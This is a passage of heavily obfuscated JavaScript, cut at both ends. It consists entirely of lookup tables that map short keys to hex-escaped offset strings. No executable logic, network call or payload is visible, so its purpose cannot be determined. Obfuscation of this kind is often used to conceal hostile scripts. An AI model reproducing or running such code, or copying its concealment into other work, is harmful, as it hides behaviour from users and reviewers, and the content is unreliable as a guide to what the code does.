64',ET:'\x30\x78\x35\x63\x37',ED:'\x30\x78\x35\x34\x31',Eo:'\x30\x78\x35\x65\x66',EP:'\x30\x78\x34\x66\x37',Eb:'\x30\x78\x36\x38\x33',Eh:'\x30\x78\x35\x61\x65',EG:'\x30\x78\x35\x30\x34',El:'\x30\x78\x34\x33\x34',Ew:'\x30\x78\x35\x39\x31',Ex:'\x30\x78\x35\x66\x65',EX:'\x30\x78\x35\x30\x61',EL:'\x30\x78\x36\x36\x31',Ef:'\x30\x78\x35\x63\x65',Ev:'\x30\x78\x35\x34\x32',EV:'\x30\x78\x33\x66\x38',Ec:'\x30\x78\x34\x62\x38',Et:'\x30\x78\x33\x64\x31',Ey:'\x30\x78\x35\x31\x63',Eg:'\x30\x78\x35\x39\x39',EI:'\x30\x78\x36\x63\x66',EC:'\x30\x78\x37\x63\x33',O0:'\x30\x78\x36\x61\x39',O1:'\x30\x78\x37\x34\x35',O2:'\x30\x78\x31\x64\x61',O3:'\x30\x78\x31\x36\x65',O4:'\x30\x78\x32\x61\x62',O5:'\x30\x78\x62\x31',O6:'\x30\x78\x34\x36',O7:'\x30\x78\x35\x31\x66',O8:'\x30\x78\x35\x34\x31',O9:'\x30\x78\x36\x37\x34',OZ:'\x30\x78\x36\x38\x35',OU:'\x30\x78\x34\x38\x36',Or:'\x30\x78\x33\x36\x61',OY:'\x30\x78\x33\x31\x66',Op:'\x30\x78\x33\x65\x65',Os:'\x30\x78\x33\x30\x32',OE:'\x30\x78\x34\x64\x39',OO:'\x30\x78\x34\x32\x33',OB:'\x30\x78\x33\x64\x38',Ok:'\x30\x78\x35\x37\x65',On:'\x30\x78\x33\x37\x63',OH:'\x30\x78\x36\x33\x34',OQ:'\x30\x78\x35\x65\x38',OM:'\x30\x78\x36\x35\x33',OK:'\x30\x78\x37\x63\x36',Oe:'\x30\x78\x35\x34\x33',Oz:'\x30\x78\x33\x32\x63',Om:'\x30\x78\x34\x35\x33',Ou:'\x30\x78\x33\x36\x39',OJ:'\x30\x78\x37\x62\x37',Oa:'\x30\x78\x36\x30\x63',Oj:'\x30\x78\x35\x37\x39',OR:'\x30\x78\x36\x38\x39',Oi:'\x30\x78\x36\x33\x34',Od:'\x30\x78\x36\x66\x62',ON:'\x30\x78\x36\x35\x37',OA:'\x30\x78\x35\x32\x33',OF:'\x30\x78\x35\x62\x62',OW:'\x30\x78\x35\x35\x35',OS:'\x30\x78\x35\x64\x65',Oq:'\x30\x78\x35\x62\x30',OT:'\x30\x78\x35\x30\x62',OD:'\x30\x78\x36\x31\x36',Oo:'\x30\x78\x33\x63\x65',OP:'\x30\x78\x33\x35\x37',Ob:'\x30\x78\x33\x36\x33',Oh:'\x30\x78\x32\x35\x65',OG:'\x30\x78\x33\x30\x65',Ol:'\x30\x78\x31\x36\x39',Ow:'\x30\x78\x32\x35\x63',Ox:'\x30\x78\x33\x36\x39',OX:'\x30\x78\x33\x39\x37',OL:'\x30\x78\x32\x30\x66',Of:'\x30\x78\x37\x34\x37',Ov:'\x30\x78\x35\x30\x61',OV:'\x30\x78\x36\x39\x63',Oc:'\x30\x78\x35\x64\x32',Ot:'\x30\x78\x36\x38\x33',Oy:'\x30\x78\x34\x38\x61',Og:'\x30\x78\x35\x32\x61',OI:'\x30\x78\x35\x39\x37',OC:'\x30\x78\x35\x65\x65',B0:'\x30\x78\x34\x62\x65',B1:'\x30\x78\x33\x33\x37',B2:'\x30\x78\x33\x33\x35',B3:'\x30\x78\x34\x35\x32',B4:'\x30\x78\x33\x63\x39',B5:'\x30\x78\x32\x35\x33',B6:'\x30\x78\x34\x38\x63',B7:'\x30\x78\x34\x63\x33',B8:'\x30\x78\x34\x32\x61',B9:'\x30\x78\x35\x63\x66',BZ:'\x30\x78\x35\x37\x65',BU:'\x30\x78\x34\x66\x31',Br:'\x30\x78\x36\x61\x35',BY:'\x30\x78\x35\x34\x36',Bp:'\x30\x78\x36\x32\x39',Bs:'\x30\x78\x31\x34\x31',BE:'\x30\x78\x31\x31\x64',BO:'\x30\x78\x31\x34\x34',BB:'\x30\x78\x32\x36\x38',Bk:'\x30\x78\x31\x65\x34',Bn:'\x30\x78\x33\x62\x39',BH:'\x30\x78\x34\x63\x37',BQ:'\x30\x78\x32\x64\x36',BM:'\x30\x78\x32\x63\x39',BK:'\x30\x78\x36\x32\x62',Be:'\x30\x78\x37\x32\x36',Bz:'\x30\x78\x36\x36\x62',Bm:'\x30\x78\x35\x66\x62',Bu:'\x30\x78\x37\x33\x63',BJ:'\x30\x78\x32\x33',Ba:'\x30\x78\x31\x33\x64',Bj:'\x30\x78\x31\x34\x35',BR:'\x30\x78\x32\x35\x64',Bi:'\x30\x78\x31\x66\x64',Bd:'\x30\x78\x34\x35\x66',BN:'\x30\x78\x34\x33\x33',BA:'\x30\x78\x32\x65\x30',BF:'\x30\x78\x35\x35\x63',BW:'\x30\x78\x33\x35\x32',BS:'\x30\x78\x35\x32\x33',Bq:'\x30\x78\x35\x65\x38',BT:'\x30\x78\x36\x61\x31',BD:'\x30\x78\x36\x63\x34',Bo:'\x30\x78\x32\x31\x35',BP:'\x30\x78\x31\x35\x36',Bb:'\x30\x78\x31\x62\x36',Bh:'\x30\x78\x31\x65',BG:'\x30\x78\x32\x37\x39',Bl:'\x30\x78\x33\x33\x39',Bw:'\x30\x78\x35\x37\x32',Bx:'\x30\x78\x35\x35\x64',BX:'\x30\x78\x34\x33\x63',BL:'\x30\x78\x33\x34\x39',Bf:'\x30\x78\x31\x34\x36',Bv:'\x30\x78\x32\x33\x37',BV:'\x30\x78\x32\x39\x31',Bc:'\x30\x78\x32\x65\x66',Bt:'\x30\x78\x32\x65\x62'},pX={p:'\x30\x78\x65\x65',s:'\x30\x78\x31\x64\x39',E:'\x30\x78\x34\x62\x66',O:'\x30\x78\x31\x33\x36'},px={p:'\x30\x78\x31\x35\x63',s:'\x30\x78\x31\x36\x61',E:'\x30\x78\x31\x32\x63',O:'\x30\x78\x34\x39',B:'\x30\x78\x31\x39\x36',k:'\x30\x78\x35\x34\x63',n:'\x30\x78\x35\x33\x66',H:'\x30\x78\x33\x62\x37',Q:'\x30\x78\x35\x33\x65',M:'\x30\x78\x33\x64\x65',K:'\x30\x78\x36\x30',e:'\x30\x78\x63\x64',z:'\x30\x78\x33\x33',m:'\x30\x78\x38\x64',u:'\x30\x78\x31\x30\x39',J:'\x30\x78\x31\x34\x32',a:'\x30\x78\x31\x63',j:'\x30\x78\x31\x34\x61',pX:'\x30\x78\x64\x30',pL:'\x30\x78\x36\x38',pf:'\x30\x78\x33\x63\x66',pv:'\x30\x78\x31\x64\x37',pV:'\x30\x78\x33\x37\x65',pc:'\x30\x78\x31\x32\x65',pt:'\x30\x78\x32\x38\x63',py:'\x30\x78\x31\x66\x32',pg:'\x30\x78\x31\x66\x64',pI:'\x30\x78\x31\x30\x32',pC:'\x30\x78\x33\x65',s0:'\x30\x78\x32\x32\x61',s1:'\x30\x78\x33\x61\x64',s2:'\x30\x78\x31\x32\x32',s3:'\x30\x78\x33\x39\x39',s4:'\x30\x78\x31\x34\x30',s5:'\x30\x78\x63\x38',s6:'\x30\x78\x32\x64',s7:'\x30\x78\x33\x36',s8:'\x30\x78\x31\x62',s9:'\x30\x78\x62\x62',sZ:'\x30\x78\x32\x35',sU:'\x30\x78\x36\x34',sr:'\x30\x78\x34\x61',sY:'\x30\x78\x38\x66',sp:'\x30\x78\x31\x37\x61',ss:'\x30\x78\x66\x32',sE:'\x30\x78\x31\x37\x37',sO:'\x30\x78\x35\x34',sB:'\x30\x78\x31\x35\x63',sk:'\x30\x78\x33\x62\x64',sn:'\x30\x78\x33\x38\x38',sH:'\x30\x78\x33\x38\x38',sQ:'\x30\x78\x33\x36\x32',sM:'\x30\x78\x32\x65\x66',sK:'\x30\x78\x35\x34\x66',se:'\x30\x78\x33\x64\x61',sz:'\x30\x78\x33\x35\x34',sm:'\x30\x78\x33\x63\x38',su:'\x30\x78\x33\x33\x35',sJ:'\x30\x78\x32\x34\x39',sa:'\x30\x78\x31\x30\x34',sj:'\x30\x78\x37\x63',sR:'\x30\x78\x31\x64\x31',si:'\x30\x78\x32\x66\x38',sd:'\x30\x78\x62\x33',sN:'\x30\x78\x31\x37\x64',sA:'\x30\x78\x62\x61',sF:'\x30\x78\x32\x34',sW:'\x30\x78\x63\x33',sS:'\x30\x78\x32\x34\x61',sq:'\x30\x78\x32\x33\x32',sT:'\x30\x78\x66\x38',sD:'\x30\x78\x31\x33\x65',so:'\x30\x78\x32\x36\x62',sP:'\x30\x78\x61\x33',sb:'\x30\x78\x61\x37',sh:'\x30\x78\x64\x37',sG:'\x30\x78\x33\x33',sl:'\x30\x78\x31\x61\x35',sw:'\x30\x78\x32\x61',sx:'\x30\x78\x33\x64',sX:'\x30\x78\x34\x65',sL:'\x30\x78\x34\x64',sf:'\x30\x78\x31\x35\x33',sv:'\x30\x78\x35\x64',sV:'\x30\x78\x65\x64',sc:'\x30\x78\x33\x39',st:'\x30\x78\x33\x63',sy:'\x30\x78\x33\x64\x63',sg:'\x30\x78\x34\x32\x34',sI:'\x30\x78\x33\x35\x31',sC:'\x30\x78\x32\x66\x32',E0:'\x30\x78\x31\x63\x31',E1:'\x30\x78\x31\x33\x61',E2:'\x30\x78\x65\x65',E3:'\x30\x78\x31\x36\x33',E4:'\x30\x78\x31\x30\x35',E5:'\x30\x78\x33\x32\x65',E6:'\x30\x78\x32\x36\x64',E7:'\x30\x78\x33\x36\x36',E8:'\x30\x78\x31\x37\x66',E9:'\x30\x78\x33\x30\x38',EZ:'\x30\x78\x31\x39\x34',EU:'\x30\x78\x31\x31\x36',Er:'\x30\x78\x31\x61\x64',EY:'\x30\x78\x39\x36',Ep:'\x30\x78\x35\x66',Es:'\x30\x78\x32\x35\x38',EE:'\x30\x78\x32\x61\x30',EO:'\x30\x78\x31\x61\x39',EB:'\x30\x78\x34\x32\x39',Ek:'\x30\x78\x32\x64\x65',En:'\x30\x78\x31\x36\x35',EH:'\x30\x78\x31\x65\x65',EQ:'\x30\x78\x62\x34',EM:'\x30\x78\x39\x33',EK:'\x30\x78\x32\x31',Ee:'\x30\x78\x32\x61\x39',Ez:'\x30\x78\x32\x39\x61',Em:'\x30\x78\x31\x33\x34',Eu:'\x30\x78\x31\x65\x32',EJ:'\x30\x78\x61\x31',Ea:'\x30\x78\x33\x66\x61',Ej:'\x30\x78\x34\x37\x38',ER:'\x30\x78\x33\x32\x36',Ei:'\x30\x78\x34\x34\x62',Ed:'\x30\x78\x31\x35\x64',EN:'\x30\x78\x31\x31\x64',EA:'\x30\x78\x31\x31',EF:'\x30\x78\x31\x32\x35',EW:'\x30\x78\x31\x31',ES:'\x30\x78\x31\x36',Eq:'\x30\x78\x31\x32\x30',ET:'\x30\x78\x32\x66',ED:'\x30\x78\x64\x61',Eo:'\x30\x78\x66\x39',EP:'\x30\x78\x61\x63',Eb:'\x30\x78\x33\x34\x61',Eh:'\x30\x78\x32\x37\x30',EG:'\x30\x78\x32\x31\x62',El:'\x30\x78\x31\x31\x32',Ew:'\x30\x78\x32\x30\x37',Ex:'\x30\x78\x31\x31\x33',EX:'\x30\x78\x31\x37\x36',EL:'\x30\x78\x32\x39\x38',Ef:'\x30\x78\x32\x63\x30',Ev:'\x30\x78\x33\x36\x61',EV:'\x30\x78\x34\x37\x64',Ec:'\x30\x78\x34\x37\x62',Et:'\x30\x78\x34\x34\x61',Ey:'\x30\x78\x35\x62\x37',Eg:'\x30\x78\x31\x30\x38',EI:'\x30\x78\x65\x36',EC:'\x30\x78\x65\x34',O0:'\x30\x78\x34\x34',O1:'\x30\x78\x31\x30\x37',O2:'\x30\x78\x35\x36\x36',O3:'\x30\x78\x34\x39\x66',O4:'\x30\x78\x33\x33\x32',O5:'\x30\x78\x35\x63\x30',O6:'\x30\x78\x35\x31\x63',O7:'\x30\x78\x33\x36\x36',O8:'\x30\x78\x34\x31\x62',O9:'\x30\x78\x34\x31\x36',OZ:'\x30\x78\x33\x39\x33',OU:'\x30\x78\x33\x38\x30',Or:'\x30\x78\x35\x30\x37',OY:'\x30\x78\x34\x37\x32',Op:'\x30\x78\x35\x32\x66',Os:'\x30\x78\x33\x34\x66',OE:'\x30\x78\x32\x61\x37',OO:'\x30\x78\x33\x38\x63',OB:'\x30\x78\x33\x62\x32',Ok:'\x30\x78\x35\x39',On:'\x30\x78\x39\x62',OH:'\x30\x78\x31\x39',OQ:'\x30\x78\x31\x36\x64',OM:'\x30\x78\x31\x37\x30',OK:'\x30\x78\x61\x37',Oe:'\x30\x78\x63\x31',Oz:'\x30\x78\x33\x37',Om:'\x30\x78\x37\x65',Ou:'\x30\x78\x37\x38',OJ:'\x30\x78\x39\x63',Oa:'\x30\x78\x31\x34\x38',Oj:'\x30\x78\x65\x37',OR:'\x30\x78\x32\x32\x62',Oi:'\x30\x78\x36\x32',Od:'\x30\x78\x31\x32\x33',ON:'\x30\x78\x31\x31\x38',OA:'\x30\x78\x31\x62\x61',OF:'\x30\x78\x32\x33\x36',OW:'\x30\x78\x31\x34\x35',OS:'\x30\x78\x32\x61\x31',Oq:'\x30\x78\x35\x35',OT:'\x30\x78\x64\x38',OD:'\x30\x78\x61\x36',Oo:'\x30\x78\x34\x35',OP:'\x30\x78\x31\x39\x36',Ob:'\x30\x78\x31\x36\x31',Oh:'\x30\x78\x64\x35',OG:'\x30\x78\x31\x38\x65',Ol:'\x30\x78\x31\x35\x35',Ow:'\x30\x78\x31\x38\x65',Ox:'\x30\x78\x31\x38',OX:'\x30\x78\x38\x39',OL:'\x30\x78\x66\x63',Of:'\x30\x78\x31\x31\x30',Ov:'\x30\x78\x31\x35\x63',OV:'\x30\x78\x64',Oc:'\x30\x78\x31\x30\x65',Ot:'\x30\x78\x31\x35',Oy:'\x30\x78\x31\x65\x64',Og:'\x30\x78\x32\x36\x30',OI:'\x30\x78\x31\x62',OC:'\x30\x78\x31\x37\x33',B0:'\x30\x78\x37\x61',B1:'\x30\x78\x34\x63\x36',B2:'\x30\x78\x34\x31\x62',B3:'\x30\x78\x32\x61\x35',B4:'\x30\x78\x34\x32\x30',B5:'\x30\x78\x32\x63\x38',B6:'\x30\x78\x65',B7:'\x30\x78\x65\x64',B8:'\x30\x78\x66\x66',B9:'\x30\x78\x31\x37\x35',BZ:'\x30\x78\x32\x32\x35',BU:'\x30\x78\x31\x34\x39',Br:'\x30\x78\x35\x61',BY:'\x30\x78\x63\x61',Bp:'\x30\x78\x32\x31\x32',Bs:'\x30\x78\x32\x37\x34',BE:'\x30\x78\x32\x39\x62',BO:'\x30\x78\x31\x63\x34',BB:'\x30\x78\x32\x30\x34',Bk:'\x30\x78\x33\x32\x62',Bn:'\x30\x78\x34\x32\x31',BH:'\x30\x78\x33\x61\x37',BQ:'\x30\x78\x33\x66\x31',BM:'\x30\x78\x34\x39\x30',BK:'\x30\x78\x32\x61\x62',Be:'\x30\x78\x32\x36\x36',Bz:'\x30\x78\x33\x38\x65',Bm:'\x30\x78\x34\x35\x37',Bu:'\x30\x78\x34\x36\x66',BJ:'\x30\x78\x33\x61\x33',Ba:'\x30\x78\x31\x63\x33',Bj:'\x30\x78\x32\x63\x63',BR:'\x30\x78\x32\x35\x64',Bi:'\x30\x78\x31\x66\x32',Bd:'\x30\x78\x33\x33\x64',BN:'\x30\x78\x33\x30\x37',BA:'\x30\x78\x32\x35\x39',BF:'\x30\x78\x33\x37\x30',BW:'\x30\x78\x32\x34\x66',BS:'\x30\x78\x33\x66\x33',Bq:'\x30\x78\x33\x61\x35',BT:'\x30\x78\x34\x33\x66',BD:'\x30\x78\x35\x30\x33',Bo:'\x30\x78\x33\x39\x37',BP:'\x30\x78\x33\x30\x37',Bb:'\x30\x78\x31\x61\x33',Bh:'\x30\x78\x31\x62\x33',BG:'\x30\x78\x32\x64\x30',Bl:'\x30\x78\x31\x38\x36',Bw:'\x30\x78\x34\x63',Bx:'\x30\x78\x31\x39',BX:'\x30\x78\x31\x35\x32',BL:'\x30\x78\x32\x64\x37',Bf:'\x30\x78\x32\x33\x32',Bv:'\x30\x78\x31\x33\x66',BV:'\x30\x78\x66\x61',Bc:'\x30\x78\x32\x38\x31',Bt:'\x30\x78\x32\x35\x61',By:'\x30\x78\x33\x62\x62',Bg:'\x30\x78\x32\x64\x32',BI:'\x30\x78\x31\x34\x34',BC:'\x30\x78\x31\x63\x35',k0:'\x30\x78\x32',k1:'\x30\x78\x65\x63',k2:'\x30\x78\x31\x30',k3:'\x30\x78\x31\x32\x64',k4:'\x30\x78\x33\x65\x33',k5:'\x30\x78\x34\x39\x66',k6:'\x30\x78\x34\x39\x36',k7:'\x30\x78\x35\x66\x33',k8:'\x30\x78\x35\x37\x33',k9:'\x30\x78\x31\x66\x30',kZ:'\x30\x78\x32\x63\x63',kU:'\x30\x78\x33\x61\x30',kr:'\x30\x78\x32\x62\x61',kY:'\x30\x78\x32\x33\x66',kp:'\x30\x78\x33\x62\x65',ks:'\x30\x78\x34\x39\x35',kE:'\x30\x78\x34\x35\x31',kO:'\x30\x78\x32\x37\x32',kB:'\x30\x78\x34\x62\x65',kk:'\x30\x78\x33\x30\x35',kn:'\x30\x78\x33\x66\x32',kH:'\x30\x78\x34\x39\x33',kQ:'\x30\x78\x33\x35\x61',kM:'\x30\x78\x32\x32\x64',kK:'\x30\x78\x32\x34\x63',ke:'\x30\x78\x33\x62\x64',kz:'\x30\x78\x32\x39\x31',km:'\x30\x78\x31\x38\x32',ku:'\x30\x78\x34\x36\x62',kJ:'\x30\x78\x33\x36\x64',ka:'\x30\x78\x32\x33\x63',kj:'\x30\x78\x32\x62\x32',kR:'\x30\x78\x32\x37\x36',ki:'\x30\x78\x31\x34\x66',kd:'\x30\x78\x31\x61\x63',kN:'\x30\x78\x61\x65',kA:'\x30\x78\x65\x39',kF:'\x30\x78\x62\x38',kW:'\x30\x78\x35\x30',kS:'\x30\x78\x63\x37',kq:'\x30\x78\x37\x33',kT:'\x30\x78\x31\x36\x34',kD:'\x30\x78\x37\x39',ko:'\x30\x78\x31\x39\x30',kP:'\x30\x78\x64\x65',kb:'\x30\x78\x39\x31',kh:'\x30\x78\x61\x31',kG:'\x30\x78\x31\x32\x65',kl:'\x30\x78\x35\x33\x38',kw:'\x30\x78\x33\x63\x38',kx:'\x30\x78\x33\x38\x36',kX:'\x30\x78\x35\x34\x34',kL:'\x30\x78\x62\x36',kf:'\x30\x78\x31\x35',kv:'\x30\x78\x37\x32',kV:'\x30\x78\x34\x37',kc:'\x30\x78\x61\x39',kt:'\x30\x78\x31\x34\x66',ky:'\x30\x78\x61\x31',kg:'\x30\x78\x64\x38',kI:'\x30\x78\x32\x36',kC:'\x30\x78\x32\x32',n0:'\x30\x78\x31\x31\x62',n1:'\x30\x78\x35\x32',n2:'\x30\x78\x62\x39',n3:'\x30\x78\x64\x36',n4:'\x30\x78\x32\x65',n5:'\x30\x78\x61\x61',n6:'\x30\x78\x66\x31',n7:'\x30\x78\x38\x61',n8:'\x30\x78\x36\x66',n9:'\x30\x78\x32\x36\x33',nZ:'\x30\x78\x31\x39\x61',nU:'\x30\x78\x32\x65',nr:'\x30\x78\x31\x30\x63',nY:'\x30\x78\x36\x64',np:'\x30\x78\x37\x31',ns:'\x30\x78\x31\x39\x38',nE:'\x30\x78\x65\x37',nO:'\x30\x78\x31\x62\x35',nB:'\x30\x78\x31\x37\x62',nk:'\x30\x78\x33\x61\x61',nn:'\x30\x78\x32\x35\x63',nH:'\x30\x78\x32\x30\x61',nQ:'\x30\x78\x33\x30\x61',nM:'\x30\x78\x31\x30\x64',nK:'\x30\x78\x32\x66\x36',ne:'\x30\x78\x32\x64\x38',nz:'\x30\x78\x32\x31\x35',nm:'\x30\x78\x31\x31\x63',nu:'\x30\x78\x30',nJ:'\x30\x78\x31\x61',na:'\x30\x78\x31\x30\x62',nj:'\x30\x78\x32\x35\x36',nR:'\x30\x78\x32\x30\x30',ni:'\x30\x78\x34\x38',nd:'\x30\x78\x31\x62\x30',nN:'\x30\x78\x34\x62\x66',nA:'\x30\x78\x34\x61\x61',nF:'\x30\x78\x32\x63\x66',nW:'\x30\x78\x34\x36\x61',nS:'\x30\x78\x31\x38\x36',nq:'\x30\x78\x31\x64\x65',nT:'\x30\x78\x31\x36\x38',nD:'\x30\x78\x31\x39\x35',no:'\x30\x78\x33\x35\x33',nP:'\x30\x78\x32\x36\x32',nb:'\x30\x78\x31\x31\x62',nh:'\x30\x78\x32\x35\x62',nG:'\x30\x78\x63\x30',nl:'\x30\x78\x31\x32',nw:'\x30\x78\x31\x35\x36',nx:'\x30\x78\x31\x64\x33',nX:'\x30\x78\x33\x34\x30',nL:'\x30\x78\x32\x65\x36',nf:'\x30\x78\x34\x32\x34',nv:'\x30\x78\x33\x66\x39',nV:'\x30\x78\x61\x63',nc:'\x30\x78\x31\x38\x61',nt:'\x30\x78\x39\x37',ny:'\x30\x78\x33\x32',ng:'\x30\x78\x65\x39',nI:'\x30\x78\x31\x64\x62',nC:'\x30\x78\x61\x62',H0:'\x30\x78\x33\x66',H1:'\x30\x78\x36\x61',H2:'\x30\x78\x37\x66',H3:'\x30\x78\x63\x61',H4:'\x30\x78\x31\x63\x36',H5:'\x30\x78\x36\x61',H6:'\x30\x78\x38\x36',H7:'\x30\x78\x32\x37',H8:'\x30\x78\x38\x62',H9:'\x30\x78\x38\x38',HZ:'\x30\x78\x33\x36\x34',HU:'\x30\x78\x32\x38\x62',Hr:'\x30\x78\x33\x30\x63',HY:'\x30\x78\x32\x38\x64',Hp:'\x30\x78\x31\x33\x31',Hs:'\x30\x78\x33\x65\x31',HE:'\x30\x78\x33\x35\x35',HO:'\x30\x78\x33\x63\x35',HB:'\x30\x78\x33\x30\x62',Hk:'\x30\x78\x34\x36\x32',Hn:'\x30\x78\x31\x65\x39',HH:'\x30\x78\x32\x39\x30',HQ:'\x30\x78\x31\x33\x36',HM:'\x30\x78\x31\x33\x64',HK:'\x30\x78\x33\x65\x65',He:'\x30\x78\x33\x64\x61',Hm:'\x30\x78\x34\x65\x32',Hu:'\x30\x78\x32\x65\x64',HJ:'\x30\x78\x33\x38\x34',Ha:'\x30\x78\x31\x35\x38',Hj:'\x30\x78\x31\x31',HR:'\x30\x78\x65\x38',Hi:'\x30\x78\x34\x39\x35',Hd:'\x30\x78\x32\x34\x33',HN:'\x30\x78\x32\x64\x34',HA:'\x30\x78\x33\x65\x65',HF:'\x30\x78\x33\x37\x31',HW:'\x30\x78\x31\x38\x62',HS:'\x30\x78\x32\x36\x38',Hq:'\x30\x78\x63\x64',HT:'\x30\x78\x31\x39\x35',HD:'\x30\x78\x32\x31',Ho:'\x30\x78\x38\x66',HP:'\x30\x78\x35\x62',Hb:'\x30\x78\x62\x32',Hh:'\x30\x78\x61\x35',HG:'\x30\x78\x65\x33',Hl:'\x30\x78\x65',Hw:'\x30\x78\x34\x33\x63',Hx:'\x30\x78\x34\x39\x66',HX:'\x30\x78\x34\x33\x63',HL:'\x30\x78\x33\x35\x39',Hf:'\x30\x78\x34\x61\x38',Hv:'\x30\x78\x34\x39\x65',HV:'\x30\x78\x33\x38\x39',Hc:'\x30\x78\x34\x65\x34',Ht:'\x30\x78\x33\x39\x63',Hy:'\x30\x78\x34',Hg:'\x30\x78\x34\x30',HI:'\x30\x78\x31\x30\x35',HC:'\x30\x78\x33\x64\x65',Q0:'\x30\x78\x34\x39\x66',Q1:'\x30\x78\x34\x34\x30',Q2:'\x30\x78\x35\x31\x62',Q3:'\x30\x78\x35\x64\x64',Q4:'\x30\x78\x31\x64\x34',Q5:'\x30\x78\x31\x66\x63',Q6:'\x30\x78\x62\x66',Q7:'\x30\x78\x64\x33',Q8:'\x30\x78\x33',Q9:'\x30\x78\x31\x30\x61',QZ:'\x30\x78\x31\x32\x63',QU:'\x30\x78\x62\x35',Qr:'\x30\x78\x31\x61\x66',QY:'\x30\x78\x32\x30\x66',Qp:'\x30\x78\x66\x36',Qs:'\x30\x78\x34\x36',QE:'\x30\x78\x34\x64',QO:'\x30\x78\x65',QB:'\x30\x78\x31\x31\x66',Qk:'\x30\x78\x63\x32',Qn:'\x30\x78\x31\x36\x63',QH:'\x30\x78\x31\x33\x63',QQ:'\x30\x78\x31\x36\x62',QM:'\x30\x78\x31\x31\x33',QK:'\x30\x78\x31\x64\x32',Qe:'\x30\x78\x33\x36\x31',Qz:'\x30\x78\x33\x33\x39',Qm:'\x30\x78\x34\x61\x64',Qu:'\x30\x78\x33\x61\x39',QJ:'\x30\x78\x31\x62\x38',Qa:'\x30\x78\x32\x35\x61',Qj:'\x30\x78\x31\x63\x30',QR:'\x30\x78\x31\x65\x32',Qi:'\x30\x78\x31\x61\x65',Qd:'\x30\x78\x32\x39\x65',QN:'\x30\x78\x32\x61\x34',QA:'\x30\x78\x31\x62\x31',QF:'\x30\x78\x31\x39\x37',QW:'\x30\x78\x31\x62\x61',QS:'\x30\x78\x35\x66\x33',Qq:'\x30\x78\x34\x39\x66',QT:'\x30\x78\x35\x31\x33',QD:'\x30\x78\x35\x33\x33',Qo:'\x30\x78\x36\x30\x30',QP:'\x30\x78\x33\x64\x66',Qb:'\x30\x78\x31\x32\x62',Qh:'\x30\x78\x32\x38\x64',QG:'\x30\x78\x33\x31',Ql:'\x30\x78\x31\x39\x63',Qw:'\x30\x78\x35\x30',Qx:'\x30\x78\x66\x34',QX:'\x30\x78\x31\x38\x63',QL:'\x30\x78\x35\x30',Qf:'\x30\x78\x31\x37\x35',Qv:'\x30\x78\x32\x39\x62',QV:'\x30\x78\x31\x36\x65',Qc:'\x30\x78\x31\x65\x62',Qt:'\x30\x78\x32\x33\x61',Qy:'\x30\x78\x35\x31\x30',Qg:'\x30\x78\x33\x38\x65',QI:'\x30\x78\x32\x61\x64',QC:'\x30\x78\x34\x63\x62',M0:'\x30\x78\x65\x31',M1:'\x30\x78\x62\x34',M2:'\x30\x78\x33\x37',M3:'\x30\x78\x31\x35\x39',M4:'\x30\x78\x31\x32\x31',M5:'\x30\x78\x31\x34\x33',M6:'\x30\x78\x31\x35\x30',M7:'\x30\x78\x32\x34\x39',M8:'\x30\x78\x31\x34\x35',M9:'\x30\x78\x31\x35\x35',MZ:'\x30\x78\x31\x61\x36',MU:'\x30\x78\x31\x39\x61',Mr:'\x30\x78\x31\x35\x30',MY:'\x30\x78\x62\x65',Mp:'\x30\x78\x66\x66',Ms:'\x30\x78\x32\x35\x32',ME:'\x30\x78\x31\x66\x37',MO:'\x30\x78\x31\x31\x37',MB:'\x30\x78\x63\x61',Mk:'\x30\x78\x38\x35',Mn:'\x30\x78\x37\x35',MH:'\x30\x78\x31\x38\x66',MQ:'\x30\x78\x38\x35',MM:'\x30\x78\x37\x62',MK:'\x30\x78\x31\x66\x34',Me:'\x30\x78\x32\x33\x36',Mz:'\x30\x78\x35\x35',Mm:'\x30\x78\x31\x39\x65',Mu:'\x30\x78\x34\x37\x32',MJ:'\x30\x78\x34\x39\x66',Ma:'\x30\x78\x35\x33\x31',Mj:'\x30\x78\x33\x37\x34',MR:'\x30\x78\x33\x39\x36',Mi:'\x30\x78\x62\x34',Md:'\x30\x78\x35\x61',MN:'\x30\x78\x31\x39',MA:'\x30\x78\x31\x34\x32',MF:'\x30\x78\x32\x39\x66',MW:'\x30\x78\x32\x62\x65',MS:'\x30\x78\x35\x64',Mq:'\x30\x78\x61\x66',MT:'\x30\x78\x31\x65\x38',MD:'\x30\x78\x37\x35',Mo:'\x30\x78\x31\x36',MP:'\x30\x78\x31\x64\x66',Mb:'\x30\x78\x31\x33\x63',Mh:'\x30\x78\x63\x35',MG:'\x30\x78\x31\x64',Ml:'\x30\x78\x31\x37\x63',Mw:'\x30\x78\x32\x62\x38',Mx:'\x30\x78\x32\x36\x64',MX:'\x30\x78\x31\x62\x64',ML:'\x30\x78\x32\x66\x37',Mf:'\x30\x78\x33\x37\x65',Mv:'\x30\x78\x31\x30\x62',MV:'\x30\x78\x33\x30',Mc:'\x30\x78\x33\x65',Mt:'\x30\x78\x35\x61',My:'\x30\x78\x61\x31',Mg:'\x30\x78\x31\x32\x32',MI:'\x30\x78\x31\x36\x33',MC:'\x30\x78\x31\x33\x35',K0:'\x30\x78\x36\x63',K1:'\x30\x78\x32\x35\x36',K2:'\x30\x78\x32\x36\x61',K3:'\x30\x78\x31\x38\x36',K4:'\x30\x78\x35\x32\x64',K5:'\x30\x78\x33\x36\x33',K6:'\x30\x78\x33\x34\x62',K7:'\x30\x78\x38\x38',K8:'\x30\x78\x62\x34',K9:'\x30\x78\x31\x34\x31',KZ:'\x30\x78\x31\x36\x35',KU:'\x30\x78\x34\x36\x34',Kr:'\x30\x78\x33\x64\x64',KY:'\x30\x78\x32\x38\x39',Kp:'\x30\x78\x35\x33\x36',Ks:'\x30\x78\x33\x63\x61',KE:'\x30\x78\x32\x62\x62',KO:'\x30\x78\x33\x63\x39',KB:'\x30\x78\x31\x32\x34',Kk:'\x30\x78\x36\x36',Kn:'\x30\x78\x31\x32\x34',KH:'\x30\x78\x31\x33\x37',KQ:'\x30\x78\x32\x33\x65',KM:'\x30\x78\x32\x30\x32',KK:'\x30\x78\x31\x32\x36',Ke:'\x30\x78\x36\x61',Kz:'\x30\x78\x32\x33\x32',Km:'\x30\x78\x33\x66',Ku:'\x30\x78\x36\x39',KJ:'\x30\x78\x62',Ka:'\x30\x78\x39\x64',Kj:'\x30\x78\x31\x38',KR:'\x30\x78\x64\x32',Ki:'\x30\x78\x32\x35\x63',Kd:'\x30\x78\x31\x32\x66',KN:'\x30\x78\x31\x39\x34',KA:'\x30\x78\x32\x38\x32',KF:'\x30\x78\x32\x63',KW:'\x30\x78\x32\x61\x38',KS:'\x30\x78\x32\x36\x65',Kq:'\x30\x